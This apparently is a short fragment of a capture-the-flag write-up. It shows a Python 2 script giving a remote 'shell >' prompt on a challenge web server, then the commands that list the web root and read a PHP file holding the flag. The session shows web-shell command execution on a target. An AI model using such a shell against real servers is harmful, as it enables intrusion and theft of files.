 D:\Atools\PHP混淆>python2 1.py
shell > ls
admin
fllla4aggg.php
hack.php
hack.php.bak
hint.php
images
index.php
login.php
robots.txt
shell > cat fllla4aggg.php
<?php
$flag="ctf{a57b3698-eeae-48c0-a669-bafe3213568c}";
?>